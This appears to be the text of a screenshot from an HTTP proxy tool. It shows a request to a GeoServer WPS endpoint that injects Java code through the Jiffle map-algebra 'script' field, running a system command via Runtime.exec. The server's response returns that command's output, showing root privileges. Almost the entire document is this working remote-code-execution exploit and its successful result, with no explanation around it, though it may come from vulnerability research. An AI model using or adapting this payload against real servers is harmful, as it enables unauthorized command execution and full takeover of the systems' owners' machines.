 Request
Pretty
Raw
Hex
Chinese
\n
1 POST /geoserver/wms HTTP/1.1
2 Host: localhost:8080
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Type: application/xml
10 Content-Length: 1881
11
12 <?xml version="1.0" encoding="UTF-8"?>
13 <wps:Execute version="1.0.0" service="WPS" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns="http://www.opengis.net/wps/1.0.0" xmlns:wfs="
http://www.opengis.net/wfs" xmlns:wps="http://www.opengis.net/wps/1.0.0" xmlns:ows="http://www.opengis.net/ows/1.1" xmlns:gml="http://www.opengis.net/gml
" xmlns:ogc="http://www.opengis.net/ogc" xmlns:wcs="http://www.opengis.net/wcs/1.1.1" xmlns:xlink="http://www.w3.org/1999/xlink" xsi:schemaLocation="
http://www.opengis.net/wps/1.0.0 http://schemas.opengis.net/wps/1.0.0/wpsAll.xsd">
14 <ows:Identifier>ras:Jiffle</ows:Identifier>
15 <wps:DataInputs>
16 <wps:Input>
17 <ows:Identifier>coverage</ows:Identifier>
18 <wps:Data>
19 <wps:ComplexData mimeType="application/arcgrid"><![CDATA[ncols 720 nrows 360 xllcorner -180 yllcorner -90 cellsize 0.5 NODATA_value -9999  316]]>
</wps:ComplexData>
20 </wps:Data>
21 </wps:Input>
22 <wps:Input>
23 <ows:Identifier>script</ows:Identifier>
24 <wps:Data>
25 <wps:LiteralData>dest = y() - (500); // */ public class Double {    public static double NaN = 0;  static { try {  java.io.BufferedReader reader
= new java.io.BufferedReader(new java.io.InputStreamReader(java.lang.Runtime.getRuntime().exec("id").getInputStream())); String line = null; String
allLines = " - "; while ((line = reader.readLine()) != null) { allLines += line; } throw new RuntimeException(allLines);} catch (java.io.IOException e)
{} }} /**</wps:LiteralData>
26 </wps:Data>
27 </wps:Input>
28 <wps:Input>
29 <ows:Identifier>outputType</ows:Identifier>
30 <wps:Data>
31 <wps:LiteralData>DOUBLE</wps:LiteralData>
32 </wps:Data>
33 </wps:Input>
34 </wps:DataInputs>
35 <wps:ResponseForm>
36 <wps:RawDataOutput mimeType="image/tiff">
37 <ows:Identifier>result</ows:Identifier>
38 </wps:RawDataOutput>
39 </wps:ResponseForm>
40 </wps:Execute>
Response
Pretty
Raw
Hex
Render
Chinese
1 HTTP/1.1 200 OK
2 Connection: close
3 X-Frame-Options: SAMEORIGIN
4 Content-Type: text/xml
5 Content-Disposition: inline; filename=execute.xml
6 Server: Jetty(9.4.18.v20190429)
7
8 <?xml version="1.0" encoding="UTF-8"?>
<wps:ExecuteResponse xmlns:xs="http://www.w3.org/2001/XMLSchema" xmlns:ows="http://www.opengis.net/ows/1.1" xmlns:wps="
http://www.opengis.net/wps/1.0.0" xmlns:xlink="http://www.w3.org/1999/xlink" xml:lang="en" service="WPS" serviceInstance="
http://localhost:8080/geoserver/ows?" version="1.0.0">
<wps:Process wps:processVersion="1.0.0">
<ows:Identifier>
ras:Jiffle
</ows:Identifier>
<ows:Title>
Jiffle map algebra
</ows:Title>
<ows:Abstract>
Map algebra powered by Jiffle
</ows:Abstract>
</wps:Process>
<wps:Status creationTime="2025-01-31T21:36:41.577Z">
<wps:ProcessFailed>
<ows:ExceptionReport version="1.1.0">
<ows:Exception exceptionCode="NoApplicableCode">
<ows:ExceptionText>
Process failed during execution
9 java.lang.ExceptionInInitializerError - uid=0(root) gid=0(root) groups=0(root)
</ows:ExceptionText>
</ows:Exception>
</ows:ExceptionReport>
</wps:ProcessFailed>
</wps:Status>
</wps:ExecuteResponse>